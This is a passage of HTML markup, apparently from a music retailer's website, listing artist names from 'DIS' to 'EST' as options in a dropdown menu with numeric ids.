(SOUNDS..</option>  <option value="12775">DISGOOO BAND ..</option>  <option value="1753">DISKJOKKE</option>  <option value="7156">DISKO SELECTO..</option>  <option value="12224">DISRUPTIVE PA..</option>  <option value="13488">DISTANCE</option>  <option value="3058">DISTANT PEOPLE</option>  <option value="10162">DISTINCTION</option>  <option value="5460">DITONGO</option>  <option value="9679">DIVA</option>  <option value="9467">DIVINE SITUAT..</option>  <option value="13441">DIVINE WHO</option>  <option value="1848">DIVINITI</option>  <option value="13467">DJ 2TRU</option>  <option value="2242">DJ 3000</option>  <option value="2600">DJ AAKMAEL</option>  <option value="8508">DJ AAKMAEL / ..</option>  <option value="4049">DJ AGEISHI & ..</option>  <option value="4781">DJ ALI</option>  <option value="1746">DJ ANGOLA</option>  <option value="3325">DJ ASPARAGUS</option>  <option value="2523">DJ ASPARAGUS ..</option>  <option value="7550">DJ ASSASSIN</option>  <option value="437">DJ AYRES＆COS..</option>  <option value="4394">DJ BLEND</option>  <option value="10967">DJ BOGDAN</option>  <option value="1090">DJ BONE</option>  <option value="6525">DJ BOOM (AKA ..</option>  <option value="8989">DJ BORING</option>  <option value="10522">DJ CAM</option>  <option value="311">DJ CAMACHO fe..</option>  <option value="6173">DJ CENTER</option>  <option value="1735">DJ CHRISTOS</option>  <option value="4435">DJ CHRISTOS p..</option>  <option value="4204">DJ CHUS & DAV..</option>  <option value="5369">DJ CHUS AND D..</option>  <option value="8915">DJ CIDERMAN</option>  <option value="8461">DJ CIDERMAN /..</option>  <option value="11067">DJ CITY</option>  <option value="13785">DJ CLEAR x DJ..</option>  <option value="9304">DJ CLOCK</option>  <option value="2400">DJ COLE MEDINA</option>  <option value="12867">DJ COMPUFUNK</option>  <option value="9966">DJ COUNSELLING</option>  <option value="5025">DJ DAGWOOD vs..</option>  <option value="8055">DJ DEEON</option>  <option value="9218">DJ DEEP</option>  <option value="8061">DJ DEEP & TRA..</option>  <option value="7535">DJ DEVICE/DEV..</option>  <option value="9323">DJ DIFFERENT</option>  <option value="1947">DJ DISSE</option>  <option value="8447">DJ DOG / DOUB..</option>  <option value="7630">DJ DOOK</option>  <option value="9898">DJ DOVE</option>  <option value="10768">DJ DSK</option>  <option value="3458">DJ DUKE</option>  <option value="10456">DJ DUKE pres...</option>  <option value="5343">DJ DUKE PRESE..</option>  <option value="11951">DJ E DUBB</option>  <option value="11731">DJ EMANUEL & ..</option>  <option value="10201">DJ FALCON</option>  <option value="4000">DJ FEDE</option>  <option value="7792">DJ FETT BURGER</option>  <option value="5513">DJ FETT BURGE..</option>  <option value="5157">DJ FETT BURGE..</option>  <option value="8739">DJ FETT BURGE..</option>  <option value="7461">DJ FETT BURGE..</option>  <option value="7343">DJ FETT BURGE..</option>  <option value="5807">DJ FETTBURGER..</option>  <option value="11071">DJ FIRMEZA</option>  <option value="10483">DJ FISKARS</option>  <option value="9755">DJ FRICTION p..</option>  <option value="6128">DJ FUDGE & HA..</option>  <option value="7221">DJ GARPHIE</option>  <option value="4471">DJ GARPHIE AN..</option>  <option value="10333">DJ GENE</option>  <option value="2723">DJ GENESIS</option>  <option value="5692">DJ GILB R/DJ ..</option>  <option value="11821">DJ GOCE</option>  <option value="2834">DJ GOMI</option>  <option value="1560">DJ GOMI feat...</option>  <option value="709">DJ GREGORY</option>  <option value="11822">DJ GREGORY & ..</option>  <option value="2235">DJ HARRY</option>  <option value="2181">DJ HARVEY</option>  <option value="3290">DJ HARVEY pre..</option>  <option value="4936">DJ HAUS</option>  <option value="2518">DJ HELL</option>  <option value="11399">DJ HELL / WOL..</option>  <option value="8342">DJ HEURE</option>  <option value="9547">DJ HEURE/HOT ..</option>  <option value="7762">DJ HIKARU</option>  <option value="13813">DJ HIMITSU</option>  <option value="8910">DJ HONESTY</option>  <option value="4968">DJ INO</option>  <option value="9297">DJ JACY</option>  <option value="13363">DJ JAUCHE</option>  <option value="10552">DJ JAZZY JEFF</option>  <option value="8018">DJ JNETT</option>  <option value="8099">DJ JOE LEWIS</option>  <option value="2780">DJ JOSE BURGO..</option>  <option value="12892">DJ JUNK</option>  <option value="1745">DJ JUS-ED</option>  <option value="6105">DJ JUS-ED PRE..</option>  <option value="2699">DJ KAOS</option>  <option value="2302">DJ KAWASAKI</option>  <option value="6602">DJ KEMIT</option>  <option value="2470">DJ KEMIT & RO..</option>  <option value="10683">DJ KEMIT / CA..</option>  <option value="12240">DJ KEMIT / LU..</option>  <option value="7514">DJ KENSEI</option>  <option value="5158">DJ KOZE</option>  <option value="9492">DJ KUSH BOOGIE</option>  <option value="1563">DJ LAB</option>  <option value="8802">DJ LIL &#039; TAL</option>  <option value="10965">DJ LIL&#039; JOHN</option>  <option value="2908">DJ MADSKILLZ</option>  <option value="10081">DJ MALCOLM</option>  <option value="1182">DJ MEHDI feat..</option>  <option value="4234">DJ MEME ORCHE..</option>  <option value="6425">DJ MES</option>  <option value="7092">DJ MIKE CRUZ ..</option>  <option value="13703">DJ MILTON</option>  <option value="12805">DJ MINX</option>  <option value="8565">DJ MO REESE</option>  <option value="3573">DJ MODE(DELAN..</option>  <option value="8599">DJ MONCHAN</option>  <option value="8246">DJ MONCHAN/BR..</option>  <option value="9488">DJ MOONBEAM</option>  <option value="12334">DJ MOREESE</option>  <option value="2256">DJ MOULE</option>  <option value="5320">DJ MUSCLE</option>  <option value="5249">DJ MUSIC MIXER</option>  <option value="3604">DJ NATURE</option>  <option value="6229">DJ NATURE & K..</option>  <option value="11017">DJ NOBU</option>  <option value="5537">DJ NORI</option>  <option value="11391">DJ NORMAL 4 /..</option>  <option value="7678">DJ NOZAKI pre..</option>  <option value="521">DJ OJI</option>  <option value="1199">DJ OJI＆DJ BU..</option>  <option value="2188">DJ PAP</option>  <option value="2301">DJ PIERRE</option>  <option value="12118">DJ PIERRE fea..</option>  <option value="6397">DJ PIERRE&#039;S F..</option>  <option value="8205">DJ PIPPI</option>  <option value="1514">DJ PIPPI / WI..</option>  <option value="11327">DJ POOLBOI</option>  <option value="2778">DJ POPE</option>  <option value="12666">DJ POPE & THE..</option>  <option value="13165">DJ PROFILE</option>  <option value="11294">DJ PYTHON</option>  <option value="1966">DJ Q</option>  <option value="3407">DJ QU</option>  <option value="6194">DJ QU / JTC /..</option>  <option value="1092">DJ QU＆DAVID S.</option>  <option value="5215">DJ RAHAAN</option>  <option value="5824">DJ RAHAAN & D..</option>  <option value="7549">DJ RASOUL</option>  <option value="10926">DJ RESIDUE</option>  <option value="5510">DJ REVEREND P</option>  <option value="4843">DJ ROCCA</option>  <option value="5934">DJ ROCCA & CH..</option>  <option value="7256">DJ ROCCA & FR..</option>  <option value="10087">DJ ROCCA & LE..</option>  <option value="6189">DJ ROCCA & N2B</option>  <option value="6771">DJ ROLANDO</option>  <option value="1585">DJ ROMAIN</option>  <option value="1608">DJ ROMAIN & J..</option>  <option value="10071">DJ ROU</option>  <option value="9873">DJ ROU & LITE..</option>  <option value="8569">DJ ROU/DJ CRE..</option>  <option value="1827">DJ SAID</option>  <option value="2956">DJ SAID & JER..</option>  <option value="10765">DJ SEINFELD</option>  <option value="904">DJ SHADOW</option>  <option value="6515">DJ SHANT&#201;</option>  <option value="3132">DJ SHEPDOG</option>  <option value="3918">DJ SID VAGA &..</option>  <option value="2073">DJ SILVA</option>  <option value="7731">DJ SLYM FAS (..</option>  <option value="5204">DJ SMASH</option>  <option value="3318">DJ SNEAK</option>  <option value="6335">DJ SNEAK / MURK</option>  <option value="7824">DJ SOCH</option>  <option value="7529">DJ SONIKKU</option>  <option value="6860">DJ SOTOFETT</option>  <option value="11077">DJ SOTOFETT &..</option>  <option value="11076">DJ SOTOFETT &..</option>  <option value="8385">DJ SOTOFETT /..</option>  <option value="8742">DJ SOTOFETT /..</option>  <option value="11258">DJ SOTOFETT F..</option>  <option value="9340">DJ SOTOFETT p..</option>  <option value="6495">DJ SPEN</option>  <option value="3722">DJ SPEN & MUT..</option>  <option value="2198">DJ SPINNA</option>  <option value="10271">DJ SPINNA & H..</option>  <option value="13294">DJ SPINNA / K..</option>  <option value="5167">DJ SPOKO</option>  <option value="650">DJ SPRINKLES</option>  <option value="6793">DJ SPRINKLES ..</option>  <option value="3802">DJ SPRINKLES ..</option>  <option value="6807">DJ SPRINKLES ..</option>  <option value="6254">DJ SPUN</option>  <option value="10243">DJ SPUN & DHY..</option>  <option value="3168">DJ STEAW</option>  <option value="7776">DJ STEAW/GUNN..</option>  <option value="5358">DJ STEEF</option>  <option value="5138">DJ STEVE</option>  <option value="8340">DJ STEVE</option>  <option value="13482">DJ SWELLA</option>  <option value="2081">DJ T.</option>  <option value="2248">DJ TRAVEL INS..</option>  <option value="11307">DJ TRYSTERO</option>  <option value="6681">DJ VAS</option>  <option value="7878">DJ VAX1</option>  <option value="4542">DJ W!LD</option>  <option value="7961">DJ WAVE</option>  <option value="8791">DJ WINDOWS XP..</option>  <option value="7802">DJ XXXL</option>  <option value="4121">DJ YELLOW</option>  <option value="2046">DJ YELLOW & A..</option>  <option value="6628">DJ YELLOW & F..</option>  <option value="4539">DJ YELLOW & Y..</option>  <option value="11781">DJ YELLOW,TIA..</option>  <option value="13790">DJANGO DJANGO</option>  <option value="4057">DJD</option>  <option value="3442">DJEBALI</option>  <option value="102">DJINJI BROWN</option>  <option value="592">DJINXX</option>  <option value="10682">DJLMP</option>  <option value="4032">DJN PROJECT</option>  <option value="13440">DJRUM</option>  <option value="7873">DJSOUNDS</option>  <option value="537">DJUMA SOUNDSY..</option>  <option value="7725">DJUMA SOUNDSY..</option>  <option value="6113">DLONELYAL/JER..</option>  <option value="5549">DMO</option>  <option value="5778">DMX CREW</option>  <option value="10794">DMX KREW</option>  <option value="1004">DNA feat.SUZA..</option>  <option value="8668">DNTEL / HERBERT</option>  <option value="8939">DOC DANEEKA</option>  <option value="2702">DOC L JUNIOR</option>  <option value="4748">DOC SEVERINSEN</option>  <option value="8208">DOCTR</option>  <option value="2585">DODI PALESE</option>  <option value="11801">DOGGY</option>  <option value="13089">DOINEL</option>  <option value="9091">DOKTA</option>  <option value="5978">DOKTA VENOM</option>  <option value="10705">DOLETTE MCDON..</option>  <option value="2105">DOLLE JOLLE</option>  <option value="2485">DOLLKRAUT</option>  <option value="10264">DOLO PERCUSSION</option>  <option value="10352">DOM IV</option>  <option value="10351">DOM UM ROMAO</option>  <option value="6274">DOMENICO CRISCI</option>  <option value="13601">DOMENICO LANC..</option>  <option value="1800">DOMINIC MARTIN</option>  <option value="2588">DOMINIK EULBERG</option>  <option value="3571">DOMINIK VON S..</option>  <option value="12349">DOMINIQUE GUIOT</option>  <option value="13721">DOMO DOMO</option>  <option value="4706">DOMPTEUR MOONER</option>  <option value="2761">DOMU pres.PET..</option>  <option value="12785">DON BETO</option>  <option value="8388">DON BLACKMAN</option>  <option value="3436">DON CARLOS</option>  <option value="13255">DON CARLOS & ..</option>  <option value="1855">DON CHERRY</option>  <option value="13570">DON CHERRY & ..</option>  <option value="9845">DON CHRELLI</option>  <option value="8413">DON D JR / JA..</option>  <option value="2567">DON FROTH</option>  <option value="11884">DON GLORI</option>  <option value="10499">DON LAKA</option>  <option value="6388">DON PASCAL</option>  <option value="1031">DON RAY</option>  <option value="12093">DON RAY / IDR..</option>  <option value="12173">DON RENDELL I..</option>  <option value="9233">DON THOMPSON</option>  <option value="12733">DON TIKI</option>  <option value="3252">DON WILLIAMS</option>  <option value="5949">DON&#039;T DJ</option>  <option value="13650">DONALD BYRD</option>  <option value="952">DONALD BYRD &..</option>  <option value="4621">DONALD FAGEN</option>  <option value="4921">DONALD TRUMPET</option>  <option value="12787">DONALD&#039;S HOUSE</option>  <option value="3879">DONATO DOZZY</option>  <option value="12256">DONATO DOZZY ..</option>  <option value="1247">DONELL JONES</option>  <option value="2430">DONNA ALLEN</option>  <option value="7090">DONNA BLAKELY</option>  <option value="13032">DONNA LASER O..</option>  <option value="6004">DONNA MCGHEE</option>  <option value="87">DONNA SUMMER</option>  <option value="12089">DONNA SUMMER ..</option>  <option value="10996">DONNA SUMMER ..</option>  <option value="2165">DONNACHA COST..</option>  <option value="2121">DONNEL JONES</option>  <option value="9634">DONNELL PITMAN</option>  <option value="2305">DONNIE</option>  <option value="139">DONNIE MCCLUR..</option>  <option value="8317">DONNIE TEMPO ..</option>  <option value="1613">DONNIE/SHAUN ..</option>  <option value="996">DONNY HATHAWAY</option>  <option value="3900">DONNY McCULLO..</option>  <option value="13551">DONOVAN CARLESS</option>  <option value="1517">DONSO</option>  <option value="2200">DOOBIE BROTHERS</option>  <option value="1909">DOORS</option>  <option value="1515">DOP</option>  <option value="5076">DOPE REAL</option>  <option value="4988">DOPEGEMS</option>  <option value="5355">DOPEUS</option>  <option value="7118">DORFJUNGS (GER)</option>  <option value="12858">DORIS</option>  <option value="7982">DORIS DUKE</option>  <option value="13788">DORIS DUKE / ..</option>  <option value="5432">DORISBURG</option>  <option value="5651">DORNIK</option>  <option value="9627">DOROTHY ASHBY</option>  <option value="8319">DORSI PLANTAR</option>  <option value="2415">DORUK OZLEN</option>  <option value="11544">DOS</option>  <option value="6535">DOS PALOS</option>  <option value="10134">DOS RITMOS</option>  <option value="2935">DOSEM</option>  <option value="13512">DOUBLE A</option>  <option value="680">DOUBLE BEAT</option>  <option value="3468">DOUBLE DEE</option>  <option value="13644">DOUBLE DEE / ..</option>  <option value="68">DOUBLE EXPOSURE</option>  <option value="11471">DOUBLE EXPOSU..</option>  <option value="868">DOUBLE EXPOSU..</option>  <option value="11451">DOUBLE GEOGRA..</option>  <option value="5533">DOUBLE K</option>  <option value="7715">DOUBLE K# (MR..</option>  <option value="6723">DOUBLE KNOTS</option>  <option value="843">DOUBLE/TITANIC</option>  <option value="5115">DOUBLET</option>  <option value="13387">DOUG GOMEZ</option>  <option value="13516">DOUG HAMMOND</option>  <option value="12226">DOUG PAYNE</option>  <option value="2325">DOUG WILLIS</option>  <option value="11501">DOUG WILLIS /..</option>  <option value="3324">DOUGLAS GREED</option>  <option value="753">DOUGLAS SOUND</option>  <option value="9033">DOUGLAS/LONERO</option>  <option value="2609">DOVES</option>  <option value="12676">DOVIE COTE</option>  <option value="10504">DOWN TO THE B..</option>  <option value="2327">DOWNTOWN PART..</option>  <option value="5092">DOWNTOWN SOUNDS</option>  <option value="2479">DPLAY</option>  <option value="771">DR BUZZARD S ..</option>  <option value="1772">DR DUDA & DR ..</option>  <option value="9631">DR MARY SULLI..</option>  <option value="9048">DR PACKER</option>  <option value="10064">DR PACKER & L..</option>  <option value="13326">DR PACKER & S..</option>  <option value="11845">DR. ALIMANTADO</option>  <option value="6822">DR. JOHN BLAIR</option>  <option value="13003">DR. RHYTHM</option>  <option value="11321">DR. TOGO</option>  <option value="585">DR.BEAT FROM ..</option>  <option value="4536">DR.DRUNKS / J..</option>  <option value="3669">DR.DUNKS a.k...</option>  <option value="1884">DRAGONFLY</option>  <option value="3896">DRAKE & GRIFF..</option>  <option value="6427">DRALA</option>  <option value="4588">DREAM 2 SCIENCE</option>  <option value="13370">DREAM DOLPHIN</option>  <option value="7431">DREAM LOVERS</option>  <option value="8689">DREAMATIC</option>  <option value="12110">DREAMCASTMOE</option>  <option value="8730">DREAMER G</option>  <option value="10619">DREAMER G / P..</option>  <option value="722">DREAMGIRLS</option>  <option value="11880">DREAMSCAPE</option>  <option value="5741">DREEMS</option>  <option value="13643">DREEMS / SCIE..</option>  <option value="7462">DRESVN</option>  <option value="6685">DREW SKY</option>  <option value="4379">DRIVE ME HOME</option>  <option value="3007">DRIVETRAIN</option>  <option value="12721">DRIVETRAIN, D..</option>  <option value="5303">DRMC</option>  <option value="4634">DROP OUT ORCH..</option>  <option value="5772">DROP OUT ORCH..</option>  <option value="6084">DROP OUT ORCH..</option>  <option value="5831">DROPOUTS (GEN..</option>  <option value="2438">DRRTYHAZE</option>  <option value="474">DRUGS</option>  <option value="7043">DS</option>  <option value="1460">DSF</option>  <option value="3418">DSK</option>  <option value="7786">DTCHPLNES</option>  <option value="216">DTR</option>  <option value="12057">DTR PROJECT</option>  <option value="11595">DUA LIPA</option>  <option value="2536">DUAL CITY pre..</option>  <option value="11120">DUANE AND CO.</option>  <option value="9995">DUANE THAMM JR.</option>  <option value="4906">DUBBLE D</option>  <option value="5269">DUBBLE D pres..</option>  <option value="2294">DUBBYMAN</option>  <option value="11128">DUBFIRE</option>  <option value="9520">DUBKASM</option>  <option value="425">DUBLEE</option>  <option value="13666">DUBS ON 45</option>  <option value="1841">DUBSHAPE</option>  <option value="2491">DUBTRIBE SOUN..</option>  <option value="4531">DUCE</option>  <option value="7038">DUDE ENERGY</option>  <option value="4157">DUFF DISCO</option>  <option value="3823">DUFFSTEP</option>  <option value="2261">DUFFY</option>  <option value="4050">DUIJN & DOUGLAS</option>  <option value="9089">DUKE HUGH</option>  <option value="11121">DUKWA</option>  <option value="4253">DUMB MACHINES</option>  <option value="4771">DUMP</option>  <option value="7215">DUNGEON MEAT ..</option>  <option value="7531">DUNGEON MEAT/..</option>  <option value="6694">DUNKELZIFFER</option>  <option value="9785">DUNN PEARSON ..</option>  <option value="2570">DUNNEASY</option>  <option value="12516">DUO</option>  <option value="1601">DUPLEX</option>  <option value="5738">DUR-DUR BAND</option>  <option value="3316">DURAN DURAN</option>  <option value="5419">DURERSTUBEN</option>  <option value="10783">DURUL GENCE</option>  <option value="4941">DUSKY</option>  <option value="5068">DUST</option>  <option value="11232">DUST-E-1</option>  <option value="4084">DUSTY</option>  <option value="1912">DUSTY KID</option>  <option value="5003">DUSTY SPRINGF..</option>  <option value="12404">DUVALI</option>  <option value="5826">DW</option>  <option value="6470">DW EDITS</option>  <option value="7743">DWAYNE JENSEN</option>  <option value="360">DWELE</option>  <option value="13493">DWIGHT DRUICK</option>  <option value="11449">DWIGHT THOMPSON</option>  <option value="5223">DYNAMICRON / ..</option>  <option value="3107">DYNAMODYSE</option>  <option value="9704">D’ARABIA</option>  <option value="9939">E DAVD</option>  <option value="8112">E MYERS</option>  <option value="6404">E VERSIONS</option>  <option value="6156">E-DANCER (KEV..</option>  <option value="4178">E-MAN & DOC L..</option>  <option value="12117">E-SMOOVE  fea..</option>  <option value="6239">E-VERSION #2</option>  <option value="5920">E-VERSIONS #1</option>  <option value="6754">E. LIVE</option>  <option value="9114">E. MYERS</option>  <option value="11982">E.B.E</option>  <option value="6808">E.G.D</option>  <option value="7321">E.L.I.O.</option>  <option value="9290">E.O.L SOULFRITO</option>  <option value="11696">E.S.FUNK</option>  <option value="2424">E.S.P.</option>  <option value="8843">E.T. WEBSTER</option>  <option value="13627">EABS meets JA..</option>  <option value="4943">EAGLES</option>  <option value="2094">EAMON HARKIN</option>  <option value="4724">EARL FLINT</option>  <option value="7286">EARL JEFFERS</option>  <option value="11461">EARL WHITE JR</option>  <option value="12705">EARL YOUNG</option>  <option value="7029">EARL ZINGER &..</option>  <option value="8935">EARLHAM MYSTICS</option>  <option value="10175">EARLS BOOOM!!!</option>  <option value="6006">EARNEST & JUST</option>  <option value="27">EARONS</option>  <option value="7614">EARTH BOYS</option>  <option value="9346">EARTH PATTERNS</option>  <option value="661">EARTH PEOPLE</option>  <option value="11395">EARTH TO MICKEY</option>  <option value="9098">EARTH TRAX</option>  <option value="9400">EARTH TRAX & ..</option>  <option value="9097">EARTH TRAX, S..</option>  <option value="1637">EARTH,WIND & ..</option>  <option value="8790">EARTHBOOGIE</option>  <option value="4676">EARTHMAN EXPE..</option>  <option value="11625">EAST COAST LO..</option>  <option value="12211">EAST COAST LO..</option>  <option value="12945">EAST COAST LO..</option>  <option value="6880">EAST LIBERTY ..</option>  <option value="11047">EAST OF EDEN</option>  <option value="6320">EAST WALL</option>  <option value="13220">EAST WEST</option>  <option value="11418">EASY GOING</option>  <option value="5950">EATS EVERYTHING</option>  <option value="9793">EBO TAYLOR</option>  <option value="7384">EBO TAYLOR / ..</option>  <option value="7395">EBONY CUTS</option>  <option value="12648">EBONY STEEL B..</option>  <option value="9904">ECHODROIDES</option>  <option value="2500">ECHOLOGIST</option>  <option value="1023">ECSTASY PASSI..</option>  <option value="6594">ED LEE</option>  <option value="11265">ED LONGO & TH..</option>  <option value="4474">ED MADDAMS</option>  <option value="10812">ED MOTTA</option>  <option value="9720">ED NINE</option>  <option value="6075">ED SHEPHERD</option>  <option value="6042">ED WIZARD & D..</option>  <option value="5702">ED WIZARD & D..</option>  <option value="3950">EDANTICONF</option>  <option value="12099">EDB</option>  <option value="95">EDDIE AMADOR</option>  <option value="3082">EDDIE C</option>  <option value="4656">EDDIE C & CEM G</option>  <option value="5610">EDDIE C & DANE</option>  <option value="6012">EDDIE C & EL ..</option>  <option value="5882">EDDIE C & NOO..</option>  <option value="8594">EDDIE C & RAY..</option>  <option value="13560">EDDIE CAPONE&#039;..</option>  <option value="13042">EDDIE DANIELLI</option>  <option value="6804">EDDIE FOWLKES</option>  <option value="1833">EDDIE HAZEL</option>  <option value="7046">EDDIE HOLMAN</option>  <option value="7805">EDDIE HOOPER</option>  <option value="3907">EDDIE JOHNS</option>  <option value="902">EDDIE KENDRICKS</option>  <option value="2854">EDDIE LEADER</option>  <option value="13247">EDDIE LOGIX</option>  <option value="2803">EDDIE MATOS</option>  <option value="7766">EDDIE NESS</option>  <option value="5588">EDDIE NICHOLAS</option>  <option value="7155">EDDIE NIGUEL</option>  <option value="4503">EDDIE PALMIERI</option>  <option value="5555">EDDIE PEREZ</option>  <option value="5821">EDDIE RUSS</option>  <option value="6265">EDDIE RUSS / ..</option>  <option value="12731">EDDIE SUZUKI&#039;..</option>  <option value="2782">EDDY & DUS</option>  <option value="63">EDDY GRANT</option>  <option value="2034">EDDY MEETS YA..</option>  <option value="13223">EDEN BURNS</option>  <option value="5625">EDGAR M</option>  <option value="4457">EDGAR WINTER</option>  <option value="7660">EDIT & DUB</option>  <option value="6359">EDIT CHANNELXXX</option>  <option value="4641">EDIT MURPHY</option>  <option value="1181">EDIT SELECT</option>  <option value="8054">EDIT SERVICE</option>  <option value="4816">EDIT&#039;ME & SAN..</option>  <option value="11075">EDITH MORENO</option>  <option value="6187">EDITIONS HAIG..</option>  <option value="679">EDIZIONI CIVI..</option>  <option value="4448">EDMUND FITZGE..</option>  <option value="5541">EDMUNDY</option>  <option value="8433">EDNA WRIGHT</option>  <option value="4466">EDNAH HOLT</option>  <option value="12460">EDSON NATALE</option>  <option value="9641">EDU PASSETO &..</option>  <option value="4481">EDUARDO DE LA..</option>  <option value="10239">EDWIN BIRDSONG</option>  <option value="2544">EDWIN HAWKINS..</option>  <option value="5490">EDWIN STARR</option>  <option value="6096">EELKE KLEIJN</option>  <option value="8437">EFDE</option>  <option value="472">EFDEMIN</option>  <option value="3857">EFEEL</option>  <option value="8050">EFFI DUKE & T..</option>  <option value="3416">EGYPTRIXX</option>  <option value="11613">EICO</option>  <option value="10861">EIGER DRUMS P..</option>  <option value="8550">EIGHTH RAY</option>  <option value="10100">EIGHTIES LADIES</option>  <option value="8399">EIRWUD MUDWAS..</option>  <option value="13664">EIVIND VULLUM..</option>  <option value="6322">EKKOHAUS & RU..</option>  <option value="4387">EKKOHAUS & SA..</option>  <option value="8337">EKO</option>  <option value="10380">EKO & GEORGES..</option>  <option value="254">EL</option>  <option value="6462">EL BARRIO DJ&#039;S</option>  <option value="1538">EL COCO</option>  <option value="1020">EL COCO/SLICK</option>  <option value="4522">EL FREAKADELL</option>  <option value="3507">EL PREVOST</option>  <option value="12384">EL TURRONERO</option>  <option value="6496">ELABORATE HOAX</option>  <option value="11794">ELADO</option>  <option value="10191">ELAINE KIBARO</option>  <option value="7569">ELAQUENT</option>  <option value="4045">ELASTIC PLAST..</option>  <option value="4893">ELBEE BAD:THE..</option>  <option value="9437">ELBERNITA &quot;TW..</option>  <option value="8456">ELCADOS</option>  <option value="12097">ELE FERRER</option>  <option value="7915">ELEANORE MILLS</option>  <option value="12282">ELECTRA FT. T..</option>  <option value="12212">ELECTRIBE 101</option>  <option value="3366">ELECTRIC & AC..</option>  <option value="9809">ELECTRIC MACH..</option>  <option value="10047">ELECTRIC MIND</option>  <option value="5407">ELECTRIC STRE..</option>  <option value="7146">ELECTRIC WIRE..</option>  <option value="12910">ELECTRIFIED A..</option>  <option value="8870">ELECTRO KEYBO..</option>  <option value="3992">ELECTRONIC DA..</option>  <option value="324">ELECTRONIC RE..</option>  <option value="7723">ELEKTROBOPACEK</option>  <option value="10008">ELEMENTS OF L..</option>  <option value="3614">ELEMENTS OF L..</option>  <option value="7023">ELEMENTS OF S..</option>  <option value="2634">ELEVATORS</option>  <option value="9765">ELEVENTEEN ES..</option>  <option value="12355">ELFENBERG / M..</option>  <option value="10712">ELI & NOMI</option>  <option value="6558">ELI ESCOBAR</option>  <option value="12851">ELI NISSAN, K..</option>  <option value="3746">ELI+HIROSHI</option>  <option value="2593">ELIA CASETTI ..</option>  <option value="7790">ELIA PERRONE ..</option>  <option value="11709">ELIA Y ELIZAB..</option>  <option value="575">ELIANE ELIAS</option>  <option value="9018">ELIAS MAZIAN</option>  <option value="6955">ELIAS RAHBANI..</option>  <option value="4835">ELINA MONOVA</option>  <option value="5366">ELISE</option>  <option value="10122">ELISHA LA&#039;VERNE</option>  <option value="11887">ELITE BEAT</option>  <option value="3134">ELITECHNIQUE</option>  <option value="11330">ELIXIA</option>  <option value="5183">ELIZABETH MER..</option>  <option value="1184">ELIZABETH SHE..</option>  <option value="5790">ELKIN & NELSON</option>  <option value="8323">ELLEORDE</option>  <option value="11565">ELLERLY COWLES</option>  <option value="1703">ELLIOTT DODGE</option>  <option value="5174">ELLUM EDITS</option>  <option value="5197">ELMORE JUDD &..</option>  <option value="9557">ELO</option>  <option value="5657">ELOISE LAWS</option>  <option value="8217">ELTRON</option>  <option value="6768">ELTRON JOHN /..</option>  <option value="12358">ELVIN T</option>  <option value="10335">EL_TXEF_A</option>  <option value="6742">EM VEE</option>  <option value="4419">EMANATIVE & A..</option>  <option value="12169">EMANATIVE, LI..</option>  <option value="11356">EMANCIPATION ..</option>  <option value="11146">EMANUEL SATIE</option>  <option value="2563">EMBASSY</option>  <option value="10656">EMERALD</option>  <option value="13026">EMIL GAYLES</option>  <option value="10295">EMILIA</option>  <option value="9523">EMILIE NANA</option>  <option value="10608">EMMA BALOKA</option>  <option value="12418">EMMA HAZY MIN..</option>  <option value="8537">EMMA OGOSI</option>  <option value="10983">EMMA-JEAN THA..</option>  <option value="1754">EMMANUEL</option>  <option value="3690">EMMANUEL JAL</option>  <option value="3110">EMMANUEL TERN..</option>  <option value="11813">EMMANUELLE PA..</option>  <option value="11686">EMPLOYEE</option>  <option value="4107">EMPRESARIOS</option>  <option value="886">EMPRESS</option>  <option value="2477">EMPTY HEADS</option>  <option value="5599">EN-CORE</option>  <option value="13796">EN-TO-END</option>  <option value="10293">ENCUENTROS/ G..</option>  <option value="6532">ENDLESS POKER..</option>  <option value="10104">ENDURO DISCO</option>  <option value="589">ENIGMA</option>  <option value="7705">ENITOKWA</option>  <option value="5511">ENJEBEYE</option>  <option value="9444">ENKUAN</option>  <option value="3488">ENLIVEN DEEP ..</option>  <option value="7262">ENMETERTRE</option>  <option value="5606">ENO LOUIS</option>  <option value="2743">ENOLA</option>  <option value="8638">ENRICO MANTINI</option>  <option value="10167">ENRIQUE LYNCH..</option>  <option value="3242">ENTRO SENESTRE</option>  <option value="5792">ENZINO</option>  <option value="3148">ENZO ELIA</option>  <option value="5986">ENZO ELIA & F..</option>  <option value="3177">ENZO ELIA & M..</option>  <option value="4073">ENZO SIRAGUSA</option>  <option value="9321">EP 2</option>  <option value="9288">EPHEMERAL</option>  <option value="10445">EPICENTRE</option>  <option value="12511">EPO</option>  <option value="9886">EPSILON</option>  <option value="10433">EQUA</option>  <option value="6468">EQUATION</option>  <option value="8439">EQWEL</option>  <option value="7916">ERAMUS HALL</option>  <option value="5423">ERB</option>  <option value="6297">ERDBEERSCHNIT..</option>  <option value="9126">ERELL RANSON</option>  <option value="9316">ERIC &quot;MORE&quot; M..</option>  <option value="6450">ERIC BELL</option>  <option value="5818">ERIC ERICKSSON</option>  <option value="11877">ERIC FROM AME..</option>  <option value="4031">ERIC KUPPER</option>  <option value="1132">ERIC KUPPER p..</option>  <option value="1472">ERIC KUPPER p..</option>  <option value="10318">ERIC MALTZ</option>  <option value="1928">ERIC PRYDZ</option>  <option value="8296">ERICK COSAQUE..</option>  <option value="12834">ERIK ESCOBAR</option>  <option value="5179">ERIK MOLIERE</option>  <option value="5406">ERIKA</option>  <option value="12453">ERIKA DE CASIER</option>  <option value="10244">ERLON CHAVES</option>  <option value="11241">ERMA FRANKLIN</option>  <option value="10869">ERNEST RANGLIN</option>  <option value="5259">ERNEST RANGLI..</option>  <option value="3878">ERNESTO FERRE..</option>  <option value="13571">ERNIE & THE F..</option>  <option value="13285">ERNIE & THE F..</option>  <option value="11574">ERNIE HAWKS &..</option>  <option value="12431">ERNIE K. DOE</option>  <option value="10756">EROBIQUE</option>  <option value="10114">EROL ALKAN</option>  <option value="4389">EROS</option>  <option value="24">EROTIC DRUM B..</option>  <option value="574">EROTIKA</option>  <option value="1164">ERP</option>  <option value="2446">ERRO</option>  <option value="1649">ERYKAH BADU</option>  <option value="10430">ERYKAH BADU &..</option>  <option value="12696">ES</option>  <option value="7113">ESA</option>  <option value="3624">ESA & MERVIN ..</option>  <option value="7418">ESB</option>  <option value="9920">ESCAPE EARTH</option>  <option value="3198">ESCAPE FROM N..</option>  <option value="945">ESCORT</option>  <option value="1008">ESG</option>  <option value="6391">ESNARD BOISDU..</option>  <option value="10442">ESOX LUCIUS</option>  <option value="12286">ESPERANTO</option>  <option value="5916">ESS</option>  <option value="6218">ESS O ESS</option>  <option value="10887">ESSENCE</option>  <option value="6877">ESSEX RASCALS</option>  <option value="8473">ESTANCIA LA 